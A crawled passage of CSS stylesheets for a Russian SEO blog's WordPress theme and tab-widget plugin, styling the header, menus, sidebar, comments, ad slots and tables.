  z-index: 1;
}


/*------------------------------ Header ------------------------------*/

header {
  position: relative;
  display: block;
  height: 232px;
  padding-top: 50px;
  background: #e5e7eb url(images/header.jpg) no-repeat right top;
}

.logo {
  width: 248px;
  height: 40px;
  margin: 0 0 3px;
}

.sitename, .site_name {
  margin: 0 0 37px;
  text-transform: uppercase;
  font: bold 14px Arial, sans-serif;
  color: #484848;
}

.descr {
  font: italic normal 16px Arial, sans-serif;
  color: #474747;
}

.interest {
  width: 236px;
  height: 44px;
  margin-top: 22px;
  padding-top: 9px;
  background: url(images/interest.png) no-repeat right top;
}

.interlink {
  display: block;
  width: 176px;
  height: 35px;
  background: url(images/intlink.png) no-repeat 0 0;
}

.interlink:hover {
    background: url(images/intlink.png) no-repeat 0 -35px;
}


/*---------- Main menu ----------*/

.homenu {
  float: left;
  width: 60px;
  height: 50px;
  background: url(images/homenu.png) no-repeat 20px 12px;
}

#container nav {
  position: relative;
  width: 980px;
  height: 50px;
  background: url(images/menu.jpg) no-repeat;
}

#container nav ul {
  float: left;
  list-style: none;
  margin: 0;
}

#container nav ul li {
  float: left;
  position: relative;
  display: inline-block;
  outline: 0;
}

#container nav ul li a {
  display: block;
  line-height: 50px;
  padding: 0 18px;
  text-shadow: 1px 1px 0 #333335;
  text-decoration: none;
  font: bold 14px/50px Arial, sans-serif;
  color: #fffffe;
}
#container nav ul li a:hover {background: #468dbf;}

#container nav ul li.current_page_item > a,
#container nav ul li.current-menu-ancestor > a,
#container nav ul li.current-menu-item > a,
#container nav ul li.current-menu-parent > a {
  background: #468dbf;
}

* html #container nav ul li.current_page_item a,
* html #container nav ul li.current-menu-ancestor a,
* html #container nav ul li.current-menu-item a,
* html #container nav ul li.current-menu-parent a {
  background: #468dbf;
}

#nlx17484 div {
  width: 930px!important;
  height: 44px!important;
  padding: 0!important;
  background: #e8f2f8!important;
}

.nolix_left {
  float: left;
  width: 50px;
  height: 44px;
  background: #e8f2f8 url(images/nlxleft.png) no-repeat 20px 13px;
}

#nlx17484 div a {
  padding: 0 20px 0 0!important;
  text-decoration: underline!important;
  font: normal 14px/44px Arial, Tahoma, sans-serif;
  color: #4a7c99!important;
}

#nolix_ads {
  padding: 0px 20px 0px 30px;
  width: 930px;
  height: 11px;
  background: #e8f2f8;
}

#nolix {
  width: 930px!important;
  height: 44px!important;
  background: #ffffff!important;
  border: none!important;
}

#nolix_link {
  width: 625px!important; 
  height: 44px!important;
  padding-left: 0px!important;
}

a.nolix {
  text-decoration: underline!important;
  font: normal 20px/44px Arial, Tahoma, sans-serif!important;
  color: #4a7c99!important;
}

a.nolix:hover {
  text-decoration: none!important;
  color: #fe7506!important;
}


/*------------------------------ Container ------------------------------*/

#container {
  position: relative;
  width: 100%;
  height: 1%;
  padding: 0;
  background: #fff;
  box-shadow: 0 0 15px #aaa;
}

#container:after,
.artcontent:after,
.artbot:after,
.singlebot:after,
.another:after,
.text_picture:after,
.picture_text:after,
.top-comment:after,
form#commentform:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
  height: 0;
}

#content {
  float: left;
  width: 620px;
  margin: 20px 0 20px 20px;
}

#content img {
  max-width: 100%;
  height: auto;
}

article {
  position: relative;
  display: block;
  margin: 0 0 30px;
  padding: 15px 20px 20px;
  box-shadow: 0 0 7px #bbbbba;
}

article.post {border-bottom: 3px solid #fe8106;}

.cat_thumb {
  float: left;
  width: 260px;
  height: 170px;
  margin: 4px 16px 10px 0;
}

.arthead {
  height: 33px;
  margin: 0 0 16px;
  padding: 0 9px;
  background: #f2f2f2;
  border-radius: 3px;
  font: normal 13px/33px 'PT Sans', Arial, sans-serif;
  color: #484848;
}

.arthead_date {
  float: left;
  margin: 0 17px 0 0;
  padding: 0 0 0 19px;
  background: url(images/artdate.png) no-repeat 0 8px;
}

.artbot_cat {
  float: left;
  padding: 0 0 0 21px;
  background: url(images/artcat.png) no-repeat left center;
}

.arthead_comm {
  float: right;
  padding: 0 0 0 20px;
  background: url(images/artcomm.png) no-repeat left center;
}

.artbot {margin: 10px 0 0;}

a.artbot_more {
  float: left;
  display: block;
  padding: 0 25px 0 13px;
  background: #fcf5e8 url(images/artmore.png) no-repeat 187px 9px;
  font: normal 15px/31px 'PT Sans', Arial, sans-serif;
  color: #fe7506;
}

a.artbot_more:hover {
  background: #fcf5e8 url(images/artmoreh.png) no-repeat 187px 9px;
  text-decoration: underline;
  color: #2b699d;
}

.artview {
  float: right;
  padding: 0 0 0 34px;
  background: url(images/artview.png) no-repeat 0 7px;
  font: normal 13px/31px 'PT Sans', Arial, sans-serif;
  color: #757575;
}

.artcontent {
  font: normal 14px/20px 'PT Sans', Arial, sans-serif;
  color: #434343;
}

.entry {
  font: normal 15px/18px 'PT Sans', Arial, sans-serif;
  color: #323232;
}

.entry ul {margin: 5px 0 0 0;}

.entry ul li {
  list-style: none;
  padding: 0 0 15px 14px;
  background: url(images/entry_ul.jpg) no-repeat 0 6px;
}

.entry ol {
  margin: 5px 0 0 0;
  counter-reset: point;
}

.entry ol li {
  position: relative;
  list-style: none;
  padding: 0 0 15px 20px;
}

.entry ol li:before {
  position: absolute;
  width: 20px;
  top: -1px;
  left: 0;
  content: counter(point);
  counter-increment: point 1;
  font: bold 18px Arial, sans-serif;
  color: #3b77a5;
}

#sod {
  display: inline-block;
  padding: 18px 23px 13px;
  margin: 0 0 18px;
  background: #dfeef6;
  border-bottom: 2px solid #c0d0d9;
  border-radius: 7px;
}

#sod p {margin: 0 0 5px;}

#sod a {
  display: inline-block;
  padding: 0 0 0 16px;
  margin: 4px 0;
  background: url(images/soda.jpg) no-repeat 0 2px;
}

hr {
  width: 100%;
  height: 2px;
  margin: 0 0 18px;
  background: #d2dde3;
  border: none;
}

.singlebot {
  width: 100%;
  margin: 0;
}

.single_rating {
  float: left;
}

.single_author {
  float: right;
  font: italic normal 14px Arial, sans-serif;
  color: #434343;
}

.afterpost {
  width: 620px;
  height: 194px;
  margin: 0 0 30px;
  background: url(images/apost.jpg) no-repeat;
  box-shadow: 0 0 7px #bbbbba;
}

.apost_h2 {
  height: 38px;
  padding: 0 0 0 16px;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.apost_soc {
  width: 486px;
  height: 21px;
  padding: 37px 0 49px 124px;
}

.apost_form {
  float: right;
  padding: 0 12px 0 0;
}

#apost_mail {
  float: left;
  display: block;
  width: 234px;
  height: 37px;
  margin: 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/37px Arial, sans-serif;
  color: #5b5b5b;
}

#apost_submit {
  float: left;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 0 0 8px;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#apost_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#apost_mail:focus, #apost_submit:focus {outline: none;}

.apost_uptolike {
  float: left;
  margin: -8px 0px 0px 35px;
}

.apost_twi {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc .twitter-share-button {width: 100px!important;}

.apost_fb {
  float: left;
  margin: 0 0 0 14px;
}

.apost_gp {
  float: left;
  margin: 0 0 0 16px;
}
.apost_soc #___plusone_0, .apost_soc #___plusone_1 { width: 62px!important; }

.apost_vk {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc #vk_like, .apost_soc #vkwidget1 {width: 145px!important;}

#sidebar #vk_like, #sidebar #vkwidget1 {width: 278px!important;}

.similar {
  margin: 0 0 25px;
}

.another {
  width: 640px;
  margin: 0 0 10px -19px;
}

.similar_h2, .another_h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}
.another_h2 {margin-left: 19px;}

.apost {
  height: 144px;
  float: left;
  width: 150px;
  margin: 0 0 20px 19px;
  padding: 20px 22px;
  box-shadow: 0 0 7px #bbbbba;
  text-align: center;
  font-size: 13px;
}

.similar img, .apost img {
  width: 150px;
  height: 98px!important;
}

.post-ratings {color: #6c879d;}
.post-ratings img {margin: 0 3px 0 0;}

.sb_block {
  padding: 8px 0 15px!important;
  margin: 0 0 10px!important;
  background: #dfeef6!important;
  border-bottom: 2px solid #c0d0d9!important;
  border-radius: 7px!important;
  text-align: center!important;
  font-weight: bold!important;
  font-family: 'PT Sans', Arial, sans-serif;
}

.sb_hidden_block {
  padding: 0!important;
  border: none!important;
}

.sb_buttons {
  width: 328px!important;
  height: 74px!important;
  padding: 10px 0 0 5px!important;
  margin: 10px auto 0!important;
  background: #fff!important;
  border: 1px solid #cedce4!important;
  border-radius: 7px!important;
}


/*------------------------------ Sidebar ------------------------------*/

#sidebar {
  position: relative;
  float: right;
  display: block;
  width: 290px;
  margin: 20px 20px 20px 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.sidebar_h2 {
  width: 290px;
  height: 38px;
  margin: 0 0 16px -20px;
  padding: 0 0 0 20px;
  background: url(images/sidebar_h2.jpg) no-repeat;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.widget {
  margin: 0 0 30px;
  padding: 0 20px 18px;
  box-shadow: 0 0 7px #bbbbba;
}
.tabber_widget {padding: 0 0 18px;}

#sidebar ul, #sidebar ol {margin: 0 0 0 10px;}

.searchbar {
  width: 290px;
  height: 35px;
  margin: 0 0 30px;
}

.gsc-control-cse {position:relative!important;padding: 0!important;}
table.gsc-search-box td.gsc-input {padding: 0!important;}
form.gsc-search-box {margin: 0!important;}
table.gsc-search-box {margin: 0!important;}
div.gsc-clear-button {display: none!important;}

input.gsc-input {
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}

input.gsc-search-button {
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}

input.gsc-search-button:hover {
  background: url(images/sbutton.png) no-repeat 0 -35px!important;
}

#cse-search-box {
  width: 290px;
  height: 35px;
  margin-bottom: 30px;
  background: #ffffff;
}

.search_field {
  float: left;
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}
.search_field:focus { outline: 0; }

.search_submit {
  float: left;
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}
.search_submit:hover {background: url(images/sbutton.png) no-repeat 0 -35px!important;}

.socbar {
  width: 290px;
  height: 249px;
  margin: -16px 0 -18px -20px;
  background: url(images/socbar.jpg) no-repeat;
}

.socbar_counter {
  width: 140px;
  height: 119px;
  padding: 14px 0 0 150px;
}

.soc_count {
  margin: 4px 0 0;
  text-align: center;
  font: normal 12px Arial, sans-serif;
  color: #383838;
}

.soc_twi {
  float: left;
  width: 32px;
  margin: 0 14px 7px 23px;
}

.soc_rss {
  float: left;
  width: 32px;
  margin: 0 0 7px;
}

.soc_vk, .soc_gp, .soc_fb {
  float: left;
  width: 32px;
  margin: 0 14px 0 0;
}

.soc_twi span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_twi.jpg) no-repeat 0 0;
}
.soc_twi span:hover {background: url(images/soc_twi.jpg) no-repeat 0 -32px;}

.soc_rss span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_rss.jpg) no-repeat 0 0;
}
.soc_rss span:hover {background: url(images/soc_rss.jpg) no-repeat 0 -32px;}

.soc_vk span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_vk.jpg) no-repeat 0 0;
}
.soc_vk span:hover {background: url(images/soc_vk.jpg) no-repeat 0 -32px;}

#vkontakte_count {
  display: inline;
  width: 32px;
  height: 14px;
  background: none;
}

.soc_gp a {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp a:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_gp span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp span:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_fb span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_fb.jpg) no-repeat 0 0;
}
.soc_fb span:hover {background: url(images/soc_fb.jpg) no-repeat 0 -32px;}

.socbar_rss {
  width: 290px;
  height: 105px;
  padding: 12px 0 0 0;
}

#socbar_mail {
  float: right;
  display: block;
  width: 139px;
  height: 35px;
  margin: 0 10px 12px 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/35px Arial, sans-serif;
  color: #5b5b5b;
}

#socbar_submit {
  float: right;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 10px 12px 0;;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#socbar_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#socbar_mail:focus, #socbar_submit:focus {outline: none;}

.text_picture {
  width: 270px;
  margin: -25px 0 0 -20px;
  padding: 0 10px;
}

.picture {
  float: left;
  width: 100px;
  margin: 25px 17px 0 17px;
  text-align: center;
}
.picture img {max-width: 100px;}
.picture:hover {color: #ff7200;}
.picture_text {
  width: 100px;
  font: normal 15px 'PT Sans', Arial, sans-serif;
}

.top-comment {
  width: 290px;
  margin: 0 0 -20px -20px;
}

.topcomm_text {
  width: 252px;
  margin: 0 0 17px 0;
  font: italic normal 12px/17px Arial, sans-serif;
  color: #535353;
}

.top-comment .commentator {
  float: left;
  width: 72px;
  margin: 0 0 20px 21px;
}
 
.top-comment .avatar-top img {
  width: 60px;
  height: 60px;
  background: #f4f4f4;
  margin: 0 0 3px;
}
 
.top-comment .avatar-comment {
  margin: 0 0 5px;
  font: normal 12px Arial, sans-serif;
  color: #0779b3;
}
.top-comment .avatar-comment a { color: #117eb6; }
.top-comment .avatar-comment a:hover { text-decoration: underline; color: #fe7506; }

.grey {
  padding: 0 0 0 20px;
  background: url(images/topcomm.png) no-repeat center left;
  color: #858585;
}

ul.cat_icons {
  list-style: none;
  margin: 6px 3px -6px!important;
}

ul.cat_icons li {
  margin: 5px 0;
  font: normal 13px Arial, sans-serif;
}

ul.cat_icons li a {
  text-decoration: underline;
  color: #117eb6;
}

ul.cat_icons li a:hover {
  text-decoration: none;
  color: #fe7506;
}

.news {
  margin: 0 8px 17px;
  font: normal 13px/17px Arial, sans-serif;
}

.news:last-child {margin-bottom: 0;}

.news_date {
  float: left;
  width: 47px;
  height: 18px;
  margin: 3px 10px 0 0;
  padding: 11px 0 0;
  background: url(images/news_date.png) no-repeat;
  text-align: center;
  font: normal 13px Arial, sans-serif;
  color: #a4a4a4;
}

.news a {color: #117eb6;}

.side_kurs {margin: 0 0 0 -20px;}
.side_kurstxt {
  text-align: center;
  font: bold 16px Arial, sans-serif;
  color: #666665;
}

.ref_ukit {
  padding: 0 0 7px 24px;
  background: url(images/ukit.png) no-repeat 0 1px;
}

.ref_uguide {
  padding: 0 0 7px 24px;
  background: url(images/uguide.png) no-repeat 0 1px;
}

.ref_userator {
  padding: 0 0 7px 24px;
  background: url(images/itsoft.png) no-repeat 0 2px;
}

.ref_mchost {
  padding: 0 0 7px 24px;
  background: url(images/mchost.png) no-repeat 0 3px;
}

.ref_etxt {
  padding: 0 0 7px 24px;
  background: url(images/miratxt.png) no-repeat 0 3px;
}

.ref_logaster {
  padding: 0 0 7px 24px;
  background: url(images/logaster.png) no-repeat 0 1px;
}

.ref_wix {
  padding: 0 0 7px 24px;
  background: url(images/wix-ru.png) no-repeat 0 1px;
}


/*------------------------------ Footer ------------------------------*/

.footerarea {
  position: relative;
  width: 100%;
  height: 330px;
  margin-top: -125px;
  background: url(images/foot_bg.png) no-repeat top center;
  z-index: 0;
}

footer {
  position: relative;
  display: block;
  width: 980px;
  height: 157px;
  margin: 0 auto;
  padding: 173px 0 0;
  background: url(images/footer.png) no-repeat bottom right;
}

footer nav {
  float: left;
  width: 400px;
  height: 114px;
  -webkit-column-count: 3;  
  -moz-column-count: 3;  
  column-count: 3;  
}

footer nav ul {
  list-style: none;
  margin: 0;
}

footer nav ul li {
  position: relative;
  margin: 0 0 18px 0;
}

footer nav ul li a {
  font: normal 15px 'PT Sans', Arial, sans-serif;
  color: #2b699d;
}

.licounter {
  position: absolute;
  right: 19px;
  bottom: 44px;
  width: 88px;
  height: 15px;
}

.footercopy {
  width: 100%;
  background: #c5d7e1;
}

.fcopycent {
  width: 980px;
  margin: 0 auto;
  padding: 10px 0 10px;
  font: normal 14px 'PT Sans', Arial, sans-serif;
  color: #596972;
}

.fcopycent a, .fcopycent a:hover {
  text-decoration: none;
  color: #596972;
}
.fcopycent a:hover {text-decoration: underline;}

.fcopycent p {margin: 0;}

.fcopycent p.bolder { font-size: 13px; font-weight: bold; }

#scrollup {
  display: none;
  position: fixed;
  top: 20px;
  width: 66px;
  height: 83px;
  margin-left: 1000px;
  z-index: 99999;
}

#paginate {
  position: relative;
  width: 100%;
  height: 28px;
  text-align: left;
}

#paginate .current,
#paginate a {
  float: left;
  display: block;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  font: normal 16px/28px Arial, sans-serif;
  text-align: center;
  text-decoration: none;
}

#paginate .page-numbers {
  height: 28px;
  padding: 0;
  color: #212121;
}
#paginate .current,
#paginate .current:hover,
#paginate .page-numbers:hover {
  background: #3374a5;
  color: #fffffe;
}

#paginate .dots,
#paginate .dots:hover {
  float: left;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  background: none;
  text-align: center;
  font: normal 18px Arial, sans-serif;
  color: #212121;
}

#paginate .next {
  width: 119px;
  height: 33px;
  margin: -2px 0 0 7px;
  padding: 0 0 0 15px;
  background: url(images/next.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .next:hover {background: url(images/next.jpg) no-repeat 0 -33px;}

#paginate .prev {
  width: 106px;
  height: 33px;
  margin: -2px 7px 0 0;
  padding: 0 0 0 28px;
  background: url(images/prev.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .prev:hover {background: url(images/prev.jpg) no-repeat 0 -33px;}


/*------------------------------ Comments ------------------------------*/

.smo { display: none; }

#comments {
  margin: 0 0 20px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist { list-style: none; }

ol.commentlist li.comment ul.children {
  list-style: none;
  padding: 0 0 10px 36px;
  background: url(images/comli.jpg) no-repeat 0 0;
}

span.comment-moderation {
  font-style: italic;
  color: #666;
  padding: 20px 0 0;
  display: block;
  font-size: 12px;
}


/*--------------------------- One comment --------------------------------*/

li.comment .comment-wrap {
  position: relative;
  margin: 0 0 25px;
  padding: 12px 12px 12px 80px;
  background: #f4f8f9;
  color: #292929;
}

li.comment .comment-wrap.administrator {
  background: #d4e9f9;
}

ol.commentlist li.comment .comment-wrap.administrator .com-author,
ol.commentlist li.comment .comment-wrap.administrator .comment-reply-link,
ol.commentlist li.comment .comment-wrap.administrator .comment_permalink {  }

ol.commentlist li.comment .comment-wrap.administrator img.avatar {}

li.comment { position: relative; }

.comment img.avatar {
  position: absolute;
  display: block;
  width: 54px;
  height: 54px;
  left: 12px;
  top: 12px;
}

.comment-intro {
  position: relative;
  margin: 0;
  padding: 0;
}

.comment_permalink {
  margin: 0 0 0 11px;
  font-size: 13px;
  color: #797979;
}

span.com-author,
span.com-author a {
  color: #0779b3;
  font-weight: normal;
  font-size: 14px;
}

.comment_text {
  padding: 10px 0 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
  color: #292929;
}

.comment div.reply {
  font-size: 14px;
  text-align: right;
}

.comment div.reply a {
  display: inline-block;
  color: #0779b3;
}


/*--------------------------- Respond --------------------------------*/

#respond {
        position: relative;
}

.comments_h4 {
  margin: 0 0 5px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist li #respond .comments_h4 { display: none; }

a#cancel-comment-reply-link {
  left: 20px;
  top: 10px;
  text-decoration: none;
  font: bold 14px 'PT Sans', Arial, sans-serif;
  color: #555554;
}

.cancel_comment_fix {
  position: relative;
  top: 2px;
  padding-right: 5px;
  font-size: 20px;
}

form#commentform {
  position: relative;
  width: 100%;
  padding: 10px 0 0;
}

.comment-inputs {
  width: 30%;
  float: left;
  margin: 0 4% 0 0;
}

.comment-textarea {
  float: left;
  width: 66%;
  max-width: 66%;
}

.relative-input {
  position: relative;
  margin: 0 0 25px;
}

.comment-textarea {
  position: relative;
  margin: 0 0 20px;
}

.relative-input input[type="text"], .comment-textarea textarea {
  border: none;
  border-radius: 5px;
  background: #f6f6f6;
  box-shadow: inset 0px 1px 4px #999994;
  color: #6e6e6e;
}

.relative-input input[type="text"] {
  width: 85%;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 15%;
  font: normal 14px/30px 'PT Sans', Arial, sans-serif;
}
.relative-input input[type="text"]:focus,
.comment-textarea textarea:focus {
  outline: none;
}

.comment-textarea textarea {
  width: 96%;
  height: 125px;
  padding: 2%;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.com_rules {
  position: relative;
  width: 100%;
  margin: 0;
  font: normal 13px/18px 'PT Sans', Arial, sans-serif;
  color: #6e6e6e;
}

#author {background: #f6f6f6 url(images/com_author.png) no-repeat 6px 6px;}
#email {background: #f6f6f6 url(images/com_email.png) no-repeat 6px 6px;}
#url {background: #f6f6f6 url(images/com_url.png) no-repeat 6px 6px;}

.comment-textarea #submit {
  float: right;
  display: block;
  width: 140px;
  margin: 10px 0 0; 
  height: 34px;
  border: none;
  background: url(images/com_submit.png) no-repeat 0 0;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 16px/34px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
.comment-textarea #submit:hover {background: url(images/com_submit.png) no-repeat 0 -34px;}

.subscribe-to-comments {
        position: absolute;
        height: 13px;
        left: 0;
        top: 200px;
        margin: 0;
        font-size: 13px;
        color: #444443;
}
input#subscribe { margin-top: -3px; }
#qips_smiles {margin-top: 5px; text-align: right;}


.button_x_b {
  margin-left:15px;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;padding:0px 3px 0px 3px;
  font: bold 17px 'Trebuchet MS', Arial, Helvetica;
  color: #2573a2;
}
.button_x_b:hover {box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 1px 2px 2px #222;}

.div_x_b {
  display: block;
  width: 468px;
  height: 60px;
  padding: 5px;
  margin: 10px auto 15px;
  background-color: #2573a2;
  border: 1px solid #2573a3;
  border-radius: 10px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;
  text-align: center;
  color: #fffffe;
}

.div_x_b_h2 {
  margin-bottom: 4px;
  font: bold 17px 'Trebuchet MS',Arial, Helvetica;
  color: #fffffe;
}

.div_x_b_h2 a {
  text-decoration: none;
  color: #fffffe;
}

.div_x_b_inp {
  width: 60%;
  padding: 6x 4px 4px 4px;
  font: 15px 'Trebuchet MS',Arial, Helvetica;
  color: silver;
}

.adsbygoogle {
  display: inline-block;
  width: 600px;
  height: 90px;
  margin: 0 0 15px -10px;
}

.adsbygoogle.bpost {
  display: block;
  width: 336px;
  height: 280px;
  margin: 0 auto 25px;
}

#banner5 {
  width: 240px;
  margin: -4px 0px -6px 6px;
}

.fixed {
  width: 255px;
  margin: 0 0 0 6px;
}

.contema {
  width: 240px;
  margin: -5px 0 24px 25px;
}

#banner3 {
  width: 290px;
  margin: 0 auto 15px;
}

#banner4 {
  width: 468px;
  height: 60px;
  margin: 15px auto 0;
}

#banner-single {
  width: 590px;
  margin: -11px 0px -1px 5px;
}

#banner2 {
  width: 468px;
  margin: 6px 0px 13px 56px;
}

.yandexrniz {
    margin: 0px 0px 20px 0px;
}

.b280 {
  margin: -22px 0px -8px 0px;
}

.execphpwidget ul li.li1, .execphpwidget ul li.li2  {list-style: none; margin-bottom: 10px;}


/* -----------Таблица-------------- */

table.ceny {
    border: 1px solid #ECEDEE; /* общая рамка вокруг таблицы */
    margin: 10px 0; /* отступ сверху и снизу от таблицы 10px, слева и справа 0 */
    width: 100%; /* ширина таблицы */
}
/* параметры для ячейек заголовков */
table.ceny th {
    background: #124D9C; /* цвет ячейки заголовка */
    border-right: 1px solid #ECEDEE; /* рамка справа от ячейки заголовка */
    color: #FFFFFF; /* цвет шрифта заголовка */
    font-size: 15px; /* размер шрифта заголовка */
    padding: 5px; /* внутренний отступ в заголовке */
    text-align: center; /* расположение текста по центру ячейки заголовка (центрирование) */
}
/* параметры для нечетных строк таблицы 1,3,5,7 и т.д. */
table.ceny tr:nth-child(odd) {
    background: #F2F7FD; /* цвет фона строки */
}
/* параметры только для первой ячейки в каждой из строк */
table.ceny td:nth-child(1) {
    text-align: left;
}
/* параметры для всех ячеек таблицы */
table.ceny td {
    border-bottom: 2px solid #ECEDEE; /* рамка снизу ячейки */
    border-right: 2px solid #ECEDEE; /* рамка справа ячейки */
    font-size: 14px; /* размер шрифта */
    padding: 12px; /* внутренний отступ в ячейки от края */
    vertical-align: middle; /* горизонтальное выравнивание */
    text-align: center; /* текст по центру */
}

.ceny span {
    font-size: 11px;
}

/* -----------Сойлер выпдающий-------------- */

.spoiler {
    overflow: hidden;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #3965a8;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.title_h3 {
    cursor:pointer;
    font-size: 14px;
    background: #D3E1F7;
    margin: 0 -10px 0 -10px;
    padding: 10px;
    padding-left: 30px;
    -moz-box-shadow: 0 0 9px #D3E1F7 inset;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.closed .contents { display:none; }
.closed h3 { background: #bbbbbb; }
.contents { padding: 10px; } 
.linkfoot {
text-align: center;
}
.linkfoot .am-switch-btn {
display: block;
margin-top: 10px;
}
.aligncenter.linkfoot {
    text-align: center;
    margin: 10px 0px;
}

ul.cat_icons li {
    margin: 5px 0;
    font: normal 13px Arial, sans-serif;
    background-color: white;
    background: url(https://seoslim.ru/wp-content/uploads/2019/04/folder-menu.gif) no-repeat;
    background-position: 6px 4px;
    border-bottom: 1px solid #d2e4ed;
    line-height: 19px;
    padding: 2px 10px 2px 32px;
}

.soc_twi {
    float: left;
    width: 32px;
    margin: 10px 14px 14px 23px;
}

.soc_rss {
    float: left;
    width: 32px;
    margin: 10px 0 14px;
}

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css
body_size: 376
content:
/*
Name: Basic Dark
Class: tabber-widget-basic-dark

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-dark {
	color: #DDD;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
	color #DDD;
}
.tabber-widget-basic-dark a {

}
.tabber-widget-basic-dark ul.tabber-widget-tabs li {
	float: left;
	width: 145px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs li:before {
	content: "" !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a {
	display: block;
	width: 125px;
	height: 38px;
	padding: 0 0 0 20px;
	background: url(/wp-content/themes/seoslim/images/tab_nonactiv.jpg) no-repeat;
	text-decoration: none !important;
	text-shadow: 1px 1px 0 #333335;
	font: normal 18px/38px Arial, sans-serif;
	color: #fffffe;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a:hover {
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected:hover {
	margin-bottom: 0;
	color: #fffffe;
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
	cursor: default;
}

.tabber-widget-basic-dark .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
}

/* Style Content */

.tabber-widget-basic-dark .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-dark .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
